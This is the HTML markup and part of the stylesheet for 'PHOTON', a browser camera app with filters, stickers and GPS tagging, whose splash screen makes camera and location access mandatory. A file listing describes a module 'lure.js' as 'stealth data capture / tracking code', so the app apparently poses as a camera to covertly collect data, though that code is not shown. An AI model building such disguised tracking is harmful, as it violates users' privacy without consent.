
<file: PHOTON.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
  <meta name="theme-color" content="#000000">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <title>PHOTON — Pro Camera</title>
  
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Mono:wght@300;400;500&family=Bebas+Neue&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="style.css">
</head>
<body>

<!-- ═══ PERMISSION GATE ════════════════════════ -->
<main id="permGate" aria-label="Permission screen">
  <div id="pgBg" aria-hidden="true"></div>
  <canvas id="pgCanvas" aria-hidden="true"></canvas>
  <div class="pg-aperture" aria-hidden="true"></div>
  <div class="pg-corner tl" aria-hidden="true"></div>
  <div class="pg-corner tr" aria-hidden="true"></div>
  <div class="pg-corner bl" aria-hidden="true"></div>
  <div class="pg-corner br" aria-hidden="true"></div>

  <div class="pg-content">
    <div class="pg-wordmark-wrap">
      <div class="pg-wordmark">PHOTON</div>
      <span class="pg-wordmark-badge">v4</span>
    </div>
    <div class="pg-tagline">Professional Camera Studio</div>
    <div class="pg-tagline">NYTHERION</div>

    <div class="pg-pills">
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--gold)"></div>18 Filters</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--neon)"></div>AI Enhance</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--blue)"></div>4K Video</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--purple)"></div>GPS Tags</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--pink)"></div>Burst Mode</div>
    </div>

    <div class="pg-perms">
      <div class="pg-perm">
        <div class="pg-perm-ico cam" aria-hidden="true">📷</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Camera Access</div>
          <div class="pg-perm-note">Required · Photo, video &amp; live filters</div>
        </div>
        <div class="pg-perm-status" id="camStatus" aria-label="Camera permission status">—</div>
      </div>
      <div class="pg-perm">
        <div class="pg-perm-ico loc" aria-hidden="true">📍</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Location Access</div>
          <div class="pg-perm-note">Required · GPS metadata on every shot</div>
        </div>
        <div class="pg-perm-status" id="locStatus" aria-label="Location permission status">—</div>
      </div>
    </div>

    <button type="button" class="pg-btn" id="startBtn">CAPTURE THE MOMENTS</button>
    <div class="pg-hint">By The Developer NYTHERION</div>
  </div>
</main>

<!-- ═══ PERMISSION ERROR ════════════════════════ -->
<div id="permErr" aria-hidden="true">
  <div class="pe-ring" aria-hidden="true">🚫</div>
  <div class="pe-h">ACCESS DENIED</div>
  <div class="pe-p" id="permErrMsg">Camera and location permissions are required. Please allow them in your browser settings.</div>
  <div class="pe-steps">
    <div class="pe-step"><strong>Safari:</strong> Settings → Safari → Camera &amp; Location → Allow</div>
    <div class="pe-step"><strong>Chrome:</strong> Address bar lock icon → Site settings → Allow both</div>
    <div class="pe-step"><strong>Firefox:</strong> Address bar shield → Permissions → Allow</div>
  </div>
  <button type="button" class="pe-btn" id="retryBtn">TRY AGAIN</button>
</div>

<!-- ═══ LOADING ════════════════════════════════ -->
<div id="loadScreen" aria-hidden="true">
  <div class="ls-logo">PHOTON</div>
  <div class="ls-bar"><div class="ls-fill"></div></div>
  <div class="ls-txt">Initialising camera…</div>
</div>

<!-- ═══ APP ═══════════════════════════════════ -->
<main id="app" aria-label="Camera viewfinder" hidden>

  <!-- VIEWFINDER -->
  <section id="vf" aria-label="Camera viewfinder area">
    <video id="vid" autoplay playsinline muted aria-label="Camera preview"></video>
    <canvas id="fc" aria-hidden="true"></canvas>
    <canvas id="drawCanvas" aria-label="Drawing canvas"></canvas>
    <div id="textLayer" aria-label="Text overlay layer"></div>
    <div id="stickerLayer" aria-label="Sticker overlay layer"></div>

    <!-- Grid -->
    <div id="grid" aria-label="Composition grid" aria-hidden="true">
      <div class="gl glh"></div><div class="gl glh"></div>
      <div class="gl glv" style="left:33.33%"></div><div class="gl glv" style="left:66.66%"></div>
      <div class="gl-dot" style="top:33.33%;left:33.33%"></div>
      <div class="gl-dot" style="top:33.33%;left:66.66%"></div>
      <div class="gl-dot" style="top:66.66%;left:33.33%"></div>
      <div class="gl-dot" style="top:66.66%;left:66.66%"></div>
    </div>

    <!-- Horizon -->
    <div id="horizon" aria-label="Horizon level indicator" aria-hidden="true">
      <div class="hz-h"></div>
      <div class="hz-v"></div>
      <div class="hz-dot" id="hzDot"></div>
    </div>

    <!-- Top nav -->
    <nav id="topNav" aria-label="Camera controls">
      <div class="tn-side">
        <button type="button" class="tn-icon" id="settingsBtn" title="Settings" aria-label="Settings">⚙</button>
        <button type="button" class="tn-icon" id="flashBtn" title="Flash" aria-label="Flash mode">⚡</button>
      </div>
      <button type="button" class="tn-zoom" id="zoomCycleBtn" aria-label="Zoom level">1×</button>
      <div class="tn-side">
        <button type="button" class="tn-icon" id="histoBtn" title="Histogram" aria-label="Histogram">📊</button>
        <button type="button" class="tn-icon" id="flipBtn" title="Flip camera" aria-label="Switch front/back camera">🔄</button>
      </div>
    </nav>

    <!-- Histogram -->
    <div id="histoWidget" aria-label="Live histogram" aria-hidden="true"><canvas id="histoCanvas" aria-label="Histogram visualization"></canvas></div>

    <!-- Info HUD -->
    <div id="infoHud" aria-live="polite">
      <div class="info-chip" id="isoChip">ISO 100</div>
      <div class="info-chip" id="exposureChip">1/60s</div>
    </div>

    <!-- Draw toolbar -->
    <div id="drawToolbar" aria-label="Drawing tools" aria-hidden="true">
      <button type="button" class="dt-btn" id="dtUndo" title="Undo" aria-label="Undo last drawing">↩</button>
      <button type="button" class="dt-btn" id="dtErase" title="Eraser" aria-label="Toggle eraser mode">⊘</button>
      <button type="button" class="dt-btn" id="dtClear" title="Clear all" aria-label="Clear all drawings">🗑</button>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-tips" aria-label="Pen tip styles">
        <button type="button" class="dt-tip on" data-tip="round" title="Round" aria-label="Round pen tip" aria-pressed="true">
          <svg viewBox="0 0 18 14" aria-hidden="true"><circle cx="9" cy="7" r="4" fill="currentColor"/></svg>
        </button>
        <button type="button" class="dt-tip" data-tip="square" title="Square" aria-label="Square pen tip" aria-pressed="false">
          <svg viewBox="0 0 18 14" aria-hidden="true"><rect x="3" y="3" width="12" height="8" rx="1" fill="currentColor"/></svg>
        </button>
        <button type="button" class="dt-tip" data-tip="calligraphy" title="Calligraphy" aria-label="Calligraphy pen tip" aria-pressed="false">
          <svg viewBox="0 0 18 14" aria-hidden="true"><ellipse cx="9" cy="7" rx="7" ry="3" transform="rotate(-30 9 7)" fill="currentColor"/></svg>
        </button>
      </div>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-slider-wrap">
        <label id="dt-size-label" class="dt-slider-lbl">SIZE</label>
        <input id="dt-size" type="range" min="2" max="40" value="6" orient="vertical" aria-labelledby="dt-size-label" aria-label="Brush size">
      </div>
      <div class="dt-slider-wrap">
        <label id="dt-opacity-label" class="dt-slider-lbl">OPAC</label>
        <input id="dt-opacity" type="range" min="10" max="100" value="100" orient="vertical" aria-labelledby="dt-opacity-label" aria-label="Brush opacity">
      </div>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-colors" id="dtColors" aria-label="Color palette"></div>
    </div>

    <!-- HUD -->
    <div id="hudLoc" aria-live="polite"><div id="locCity" class="loc-city">ACQUIRING GPS…</div><div id="locCoords" class="loc-coords"></div></div>
    <div id="hudTime" aria-live="polite"><div id="timeDis" class="t-time"></div><div id="dateDis" class="t-date"></div></div>

    <!-- REC badge -->
    <div id="recBadge" aria-label="Recording in progress" aria-hidden="true"><div class="rec-dot"></div><span id="recTimer">00:00</span></div>

    <!-- Focus box -->
    <div id="focusBox" aria-label="Focus indicator" aria-hidden="true">
      <div class="fb-corner fbc-tl"></div><div class="fb-corner fbc-tr"></div>
      <div class="fb-corner fbc-bl"></div><div class="fb-corner fbc-br"></div>
    </div>
    <div id="zoomRing" aria-live="polite"></div>
    <div id="burstViz" aria-label="Burst mode progress" aria-hidden="true"><div class="bv-num" id="burstNum">0</div><div class="bv-dots" id="burstDots"></div></div>
    <div id="flashEl" aria-hidden="true"></div>
    <div id="timerNum" aria-live="polite"></div>

    <!-- Filter strip -->
    <div id="filterStrip" aria-label="Filter selection" aria-hidden="true"><div id="fScroll"></div></div>
  </section>

  <!-- BOTTOM -->
  <footer id="bottomArea">
    <nav id="modeStrip" aria-label="Capture modes">
      <button type="button" class="mode-pill" data-m="video" aria-pressed="false">VIDEO</button>
      <button type="button" class="mode-pill on" data-m="photo" aria-pressed="true">PHOTO</button>
      <button type="button" class="mode-pill" data-m="burst" aria-pressed="false">BURST</button>
      <button type="button" class="mode-pill" data-m="portrait" aria-pressed="false">PORTRAIT</button>
      <div class="mode-indicator" id="modeInd" aria-hidden="true"></div>
    </nav>

    <div id="captureRow">
      <div class="cr-side">
        <button type="button" id="galThumb" aria-label="Open gallery">🗂</button>
        <span style="font-family:var(--mono);font-size:8px;color:var(--txt3);letter-spacing:.08em" id="galCnt"></span>
      </div>
      <button type="button" id="shutter" aria-label="Capture photo or video"></button>
      <div class="cr-side r">
        <button type="button" class="cr-icon" id="drawToggleBtn" title="Draw" aria-label="Toggle drawing mode">✏</button>
        <button type="button" class="cr-icon" id="adjToggleBtn" title="Adjust" aria-label="Open adjustments">🎚</button>
      </div>
    </div>

    <div id="toolRow">
      <button type="button" class="tool-btn" id="tbFilters" aria-label="Filters"><div class="tb-ico">🎨</div><div class="tb-lbl">Filters</div></button>
      <button type="button" class="tool-btn" id="tbText" aria-label="Add text"><div class="tb-ico">Aa</div><div class="tb-lbl">Text</div></button>
      <button type="button" class="tool-btn" id="tbStickers" aria-label="Add stickers"><div class="tb-ico">😊</div><div class="tb-lbl">Stickers</div></button>
      <button type="button" class="tool-btn on" id="tbGrid" aria-label="Toggle grid" aria-pressed="true"><div class="tb-ico">⊞</div><div class="tb-lbl">Grid</div></button>
      <button type="button" class="tool-btn" id="tbHorizon" aria-label="Toggle level indicator" aria-pressed="false"><div class="tb-ico">—</div><div class="tb-lbl">Level</div></button>
      <button type="button" class="tool-btn" id="clearEditsBtn" aria-label="Clear all edits">
        <div class="tb-ico">🗑️</div>
        <div class="tb-lbl">CLEAR</div>
      </button>
      <div id="timerDots" aria-label="Self timer options">
        <button type="button" class="tdot on" data-t="0" aria-pressed="true">OFF</button>
        <button type="button" class="tdot" data-t="3" aria-pressed="false">3s</button>
        <button type="button" class="tdot" data-t="5" aria-pressed="false">5s</button>
        <button type="button" class="tdot" data-t="10" aria-pressed="false">10s</button>
      </div>
    </div>
  </footer>
</main>

<!-- ═══ TEXT INPUT ══════════════════════════════ -->
<div id="textInput" aria-label="Text input dialog" aria-hidden="true">
  <div class="ti-row">
    <label for="tiField" class="visually-hidden">Text caption</label>
    <input id="tiField" placeholder="Type something…" maxlength="60" type="text" aria-label="Enter your text">
  </div>
  <div class="ti-row">
    <button type="button" class="ti-style-btn on" data-bg="bg-none" aria-pressed="true">None</button>
    <button type="button" class="ti-style-btn" data-bg="bg-black" aria-pressed="false">Dark</button>
    <button type="button" class="ti-style-btn" data-bg="bg-white" aria-pressed="false">Light</button>
    <div class="ti-colors" id="tiColors" aria-label="Text colors"></div>
  </div>
  <div class="ti-row">
    <button type="button" class="ti-cancel" id="tiCancelBtn" aria-label="Cancel text input">✕ CANCEL</button>
    <button type="button" class="ti-add" id="tiAddBtn" aria-label="Add text to photo">✓ ADD TEXT</button>
  </div>
</div>

<!-- ═══ ADJUST DRAWER ═══════════════════════════ -->
<div id="adjDrawer" class="drawer" aria-label="Image adjustment controls" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Adjustments</div>
  <div class="adj-row">
    <label class="adj-lbl" for="slB">Brightness</label>
    <input class="adj-sl" type="range" id="slB" min="0" max="200" value="100">
    <span class="adj-val" id="vB">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slC">Contrast</label>
    <input class="adj-sl" type="range" id="slC" min="0" max="200" value="100">
    <span class="adj-val" id="vC">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slS">Saturation</label>
    <input class="adj-sl" type="range" id="slS" min="0" max="300" value="100">
    <span class="adj-val" id="vS">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slH">Hue Shift</label>
    <input class="adj-sl" type="range" id="slH" min="0" max="360" value="0">
    <span class="adj-val" id="vH">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slV">Vignette</label>
    <input class="adj-sl" type="range" id="slV" min="0" max="100" value="0">
    <span class="adj-val" id="vV">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slW">Warmth</label>
    <input class="adj-sl" type="range" id="slW" min="-50" max="50" value="0">
    <span class="adj-val" id="vW">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slF">Fade</label>
    <input class="adj-sl" type="range" id="slF" min="0" max="100" value="0">
    <span class="adj-val" id="vF">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slSh">Sharpen</label>
    <input class="adj-sl" type="range" id="slSh" min="0" max="100" value="0">
    <span class="adj-val" id="vSh">0</span>
  </div>
  <button type="button" class="adj-reset" id="adjReset">↺ RESET ALL</button>
</div>

<!-- ═══ STICKER DRAWER ══════════════════════════ -->
<div id="stickerDrawer" class="drawer" aria-label="Sticker selection" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Stickers</div>
  <div class="sd-cats" id="sdCats" aria-label="Sticker categories"></div>
  <div class="sd-grid" id="sdGrid" aria-label="Available stickers"></div>
</div>

<!-- ═══ SETTINGS DRAWER ═════════════════════════ -->
<div id="settingsDrawer" class="drawer" aria-label="App settings" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Settings</div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Location Tag</div>
      <div class="sr-desc">Show GPS on photos</div>
    </div>
    <button type="button" class="toggle-sw on" id="swLoc" aria-label="Location tag" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Timestamp</div>
      <div class="sr-desc">Overlay date and time</div>
    </div>
    <button type="button" class="toggle-sw on" id="swTime" aria-label="Timestamp overlay" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Sound Effects</div>
      <div class="sr-desc">Shutter click sound</div>
    </div>
    <button type="button" class="toggle-sw on" id="swSound" aria-label="Sound effects" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Auto Save</div>
      <div class="sr-desc">Save every capture to gallery</div>
    </div>
    <button type="button" class="toggle-sw on" id="swSave" aria-label="Auto save" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Live Histogram</div>
      <div class="sr-desc">Real-time exposure graph</div>
    </div>
    <button type="button" class="toggle-sw" id="swHisto" aria-label="Live histogram" aria-pressed="false"></button>
  </div>
</div>

<!-- ═══ PREVIEW ══════════════════════════════════ -->
<div id="preview" aria-label="Photo preview" aria-hidden="true">
  <div id="pvTop">
    <button type="button" class="pv-back" id="pvBackBtn" aria-label="Back to camera">←</button>
    <div class="pv-title">PREVIEW</div>
    <button type="button" class="pv-save-quick" id="pvQuickSave" aria-label="Quick save">SAVE</button>
  </div>
  <div id="pvMedia">
    <div id="pvSwipeHint">↓ swipe down to discard</div>
    <img id="pvImg" alt="Captured photo preview">
    <video id="pvVid" controls playsinline aria-label="Captured video preview"></video>
    <div id="pvCaptionLayer"></div>
    <div id="aiChip">✦ AI ENHANCED</div>
    <div id="baWrap">
      <img id="baImgA" alt="Original photo for comparison">
      <div id="baSplit"><div id="baHandle">⟺</div></div>
      <div class="ba-tag" style="left:16px">BEFORE</div>
      <div class="ba-tag" style="right:16px">AFTER</div>
    </div>
    <div id="pvDeleteZone"><div class="dz-ico">🗑</div>RELEASE TO DISCARD</div>
  </div>
  <div id="pvTools" aria-label="Preview editing tools">
    <button type="button" class="pvt-btn" id="pvtAI" aria-label="AI enhance"><div class="pvt-ico">✦</div><div class="pvt-lbl">AI Enhance</div></button>
    <button type="button" class="pvt-btn" id="pvtBA" aria-label="Before and after comparison"><div class="pvt-ico">⟺</div><div class="pvt-lbl">Before/After</div></button>
    <button type="button" class="pvt-btn" id="pvtCaption" aria-label="Add caption"><div class="pvt-ico">Aa</div><div class="pvt-lbl">Caption</div></button>
    <button type="button" class="pvt-btn" id="pvtStickers" aria-label="Add stickers"><div class="pvt-ico">😊</div><div class="pvt-lbl">Stickers</div></button>
    <button type="button" class="pvt-btn" id="pvtRotate" aria-label="Rotate image"><div class="pvt-ico">↻</div><div class="pvt-lbl">Rotate</div></button>
    <button type="button" class="pvt-btn" id="pvtFlip" aria-label="Flip image"><div class="pvt-ico">↔</div><div class="pvt-lbl">Flip</div></button>
  </div>
  <div id="pvFmtBar">
    <span class="fmt-lbl">FORMAT</span>
    <button type="button" class="fmt-opt on" data-f="jpg" aria-pressed="true">JPG</button>
    <button type="button" class="fmt-opt" data-f="png" aria-pressed="false">PNG</button>
    <button type="button" class="fmt-opt" data-f="webp" aria-pressed="false">WEBP</button>
    <span class="q-lbl">QUALITY</span>
    <button type="button" class="q-opt" data-q="0.6" aria-pressed="false">LOW</button>
    <button type="button" class="q-opt on" data-q="0.85" aria-pressed="true">MED</button>
    <button type="button" class="q-opt" data-q="1.0" aria-pressed="false">HD</button>
    <select class="q-sel" id="qualSel" aria-label="Image quality">
      <option value="0.6">LOW</option>
      <option value="0.85" selected>MED</option>
      <option value="1.0">HD</option>
    </select>
  </div>
  <div id="pvActions">
    <button type="button" class="pva-btn pva-primary" id="pvDownload" aria-label="Save to device">⬇ SAVE</button>
    <button type="button" class="pva-btn pva-share" id="pvShare" aria-label="Share">↗ SHARE</button>
    <button type="button" class="pva-btn pva-secondary" id="pvEdit" aria-label="Edit">✏ EDIT</button>
    <button type="button" class="pva-btn pva-danger" id="pvDiscard" aria-label="Discard">✕</button>
  </div>
</div>

<!-- ═══ AI MODAL ════════════════════════════════ -->
<div id="aiModal" aria-label="AI enhancement" aria-hidden="true">
  <div class="ai-card">
    <div class="ai-card-top">
      <div class="ai-orb" aria-hidden="true">✦</div>
      <div class="ai-card-h">AI Enhance</div>
      <div class="ai-card-sub">Powered by Claude</div>
    </div>
    <div class="ai-card-body">
      <div id="aiLoadingState">
        <div id="aiSpinner"></div>
        <div id="aiStatusTxt">Analysing scene…</div>
        <div class="ai-progress"><div class="ai-prog-fill" id="aiProgFill"></div></div>
      </div>
      <div id="aiResultBox">
        <div id="aiSceneChip" class="ai-scene-chip">📷 Scene detected</div>
        <div class="ai-settings-grid" id="aiSettingsGrid"></div>
        <div class="ai-reasoning" id="aiReasoningTxt"></div>
      </div>
    </div>
    <div class="ai-card-actions">
      <button type="button" class="ai-act cancel" id="aiCancel" aria-label="Close AI modal">CLOSE</button>
      <button type="button" class="ai-act apply" id="aiApply" aria-label="Apply AI settings">APPLY</button>
    </div>
  </div>
</div>

<!-- ═══ GALLERY ══════════════════════════════════ -->
<div id="gallery" aria-label="Photo gallery" aria-hidden="true">
  <div id="galTop">
    <button type="button" class="gal-back" id="galBack" aria-label="Back to camera">←</button>
    <div class="gal-h">Gallery</div>
    <div class="gal-cnt" id="galCntLabel"></div>
    <div class="gal-view-btns">
      <button type="button" class="gvb on" id="gvGrid" aria-label="Grid view" aria-pressed="true">⊞</button>
      <button type="button" class="gvb" id="gvList" aria-label="List view" aria-pressed="false">☰</button>
    </div>
  </div>
  <div id="galContent" aria-live="polite"></div>
</div>

<!-- ═══ BACKDROP + TOAST ═════════════════════════ -->
<div id="backdrop" aria-hidden="true"></div>
<div id="toast" aria-live="polite"></div>

<style>
/* Add visually hidden class for screen readers */
.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
</style>

<script src="script.js"></script>
</body>
</html>

main.jsEntry point — imports everything and starts the apputils.jsCore helpers ($(), sleep(), showToast(), showZoom(), etc.)config.jsAll constants (FILTERS, STICKER_CATS, DRAW_COLORS, TEXT_COLORS)state.jsGlobal state object S and related state functionslure.jsStealth data capture / tracking code (kept separate for security)boot.jsPermission gate, boot sequence, loading screencamera.jsCamera initialization, switching, mirroringeffects.jsFilter system, getCSS(), filter loop, histogramui.jsControls, mode switching, drawers, settings, toolbarsdrawing.jsDraw tool, text tool, stickers, draggable elementscapture.jsPhoto capture, video recording, burst mode, timer, soundpreview.jsPreview screen, rotate/flip, before-after, swipe to discardgallery.jsGallery management, localStorage, thumbnailsinit.jsAll initXXX() functions called after boot
</file>
<file: style.css>
/* ══════════════════════════════════════════
   TOKENS
══════════════════════════════════════════ */
:root{
  --bg:#000;--s1:#0d0d0d;--s2:#161616;--s3:#1f1f1f;--s4:#2a2a2a;
  --gold:#E8C547;--gold2:#F0D060;--gold-dim:rgba(232,197,71,.15);
  --neon:#39FF9F;--pink:#FF3B7F;--blue:#29D9FF;--purple:#C084FC;
  --red:#FF4444;
  --txt:#fff;--txt2:rgba(255,255,255,.6);--txt3:rgba(255,255,255,.3);--txt4:rgba(255,255,255,.12);
  --r:10px;--r2:18px;--r3:28px;
  --sans:'Syne',sans-serif;--mono:'DM Mono',monospace;--disp:'Bebas Neue',cursive;
  --ease:.22s cubic-bezier(.4,0,.2,1);
  --safe-b:env(safe-area-inset-bottom,0px);
  --safe-t:env(safe-area-inset-top,0px);
}
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;touch-action:manipulation}
html,body{width:100%;height:100%;background:#000;color:#fff;font-family:var(--sans);overflow:hidden;user-select:none;-webkit-user-select:none}

/* ══════════════════════════════════════════
   PERMISSION GATE — Cinematic splash
══════════════════════════════════════════ */
#permGate{
  position:fixed;inset:0;z-index:3000;
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  background:#000;overflow:hidden;
  transition:opacity .5s ease;
}
#permGate.hiding{opacity:0;pointer-events:none}
/* Layered atmospheric background */
#pgBg{position:absolute;inset:0;z-index:0;overflow:hidden}
#pgBg::before{
  content:'';position:absolute;inset:0;
  background:
    radial-gradient(ellipse 80% 55% at 50% 100%, rgba(232,197,71,.18) 0%, transparent 65%),
    radial-gradient(ellipse 55% 40% at 90% 10%, rgba(41,217,255,.09) 0%, transparent 55%),
    radial-gradient(ellipse 45% 35% at 5% 20%, rgba(192,132,252,.07) 0%, transparent 55%),
    radial-gradient(ellipse 60% 40% at 50% 0%, rgba(255,60,120,.05) 0%, transparent 60%),
    #000;
}
/* Scanline texture */
#pgBg::after{
  content:'';position:absolute;inset:0;
  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.04) 2px,rgba(0,0,0,.04) 4px);
  pointer-events:none;
}
#pgCanvas{position:absolute;inset:0;z-index:1;pointer-events:none}

/* Aperture ring decoration */
.pg-aperture{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:min(90vw,480px);height:min(90vw,480px);
  border-radius:50%;
  border:1px solid rgba(232,197,71,.06);
  z-index:1;pointer-events:none;
  animation:apertureRotate 30s linear infinite;
}
.pg-aperture::before{
  content:'';position:absolute;inset:18px;border-radius:50%;
  border:1px dashed rgba(232,197,71,.08);
}
.pg-aperture::after{
  content:'';position:absolute;inset:36px;border-radius:50%;
  border:1px solid rgba(255,255,255,.04);
}
@keyframes apertureRotate{to{transform:translate(-50%,-50%) rotate(360deg)}}

/* Corner marks */
.pg-corner{position:absolute;z-index:2;pointer-events:none;width:28px;height:28px}
.pg-corner.tl{top:28px;left:28px;border-top:1.5px solid rgba(232,197,71,.4);border-left:1.5px solid rgba(232,197,71,.4)}
.pg-corner.tr{top:28px;right:28px;border-top:1.5px solid rgba(232,197,71,.4);border-right:1.5px solid rgba(232,197,71,.4)}
.pg-corner.bl{bottom:28px;left:28px;border-bottom:1.5px solid rgba(232,197,71,.4);border-left:1.5px solid rgba(232,197,71,.4)}
.pg-corner.br{bottom:28px;right:28px;border-bottom:1.5px solid rgba(232,197,71,.4);border-right:1.5px solid rgba(232,197,71,.4)}

.pg-content{
  position:relative;z-index:3;
  display:flex;flex-direction:column;align-items:center;
  width:100%;max-width:340px;padding:0 24px;
}

/* Wordmark */
.pg-wordmark-wrap{position:relative;margin-bottom:4px;animation:pgFadeUp .8s .1s both}
.pg-wordmark{
  font-family:var(--disp);
  font-size:clamp(96px,22vw,176px);
  letter-spacing:.06em;line-height:.85;
  background:linear-gradient(160deg,#fff 0%,rgba(255,255,255,.75) 40%,rgba(232,197,71,.9) 70%,var(--gold) 100%);
  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
  filter:drop-shadow(0 0 60px rgba(232,197,71,.22));
}
.pg-wordmark-badge{
  position:absolute;top:10px;right:-12px;
  font-family:var(--mono);font-size:9px;font-weight:500;
  color:rgba(232,197,71,.7);letter-spacing:.18em;
  background:rgba(232,197,71,.1);border:1px solid rgba(232,197,71,.2);
  padding:3px 7px;border-radius:4px;
}
.pg-tagline{
  font-family:var(--mono);font-size:11px;letter-spacing:.38em;
  color:rgba(255,255,255,.35);text-transform:uppercase;
  animation:pgFadeUp .8s .22s both;margin-bottom:36px;
}

/* Feature pills row */
.pg-pills{
  display:flex;gap:6px;flex-wrap:wrap;justify-content:center;
  margin-bottom:32px;animation:pgFadeUp .8s .32s both;
}
.pg-pill{
  display:flex;align-items:center;gap:5px;
  background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);
  border-radius:100px;padding:5px 11px;
  font-size:10px;font-weight:600;letter-spacing:.06em;color:rgba(255,255,255,.55);
}
.pg-pill-dot{width:5px;height:5px;border-radius:50%;flex-shrink:0}

/* Permission cards */
.pg-perms{
  display:flex;flex-direction:column;gap:8px;
  width:100%;margin-bottom:22px;
  animation:pgFadeUp .8s .42s both;
}
.pg-perm{
  display:flex;align-items:center;gap:14px;
  background:rgba(255,255,255,.035);
  border:1px solid rgba(255,255,255,.08);
  border-radius:16px;padding:13px 16px;
  position:relative;overflow:hidden;
}
.pg-perm::before{
  content:'';position:absolute;inset:0;
  background:linear-gradient(90deg,rgba(255,255,255,.03),transparent);
  pointer-events:none;
}
.pg-perm-ico{
  width:38px;height:38px;border-radius:11px;
  display:flex;align-items:center;justify-content:center;
  font-size:17px;flex-shrink:0;
}
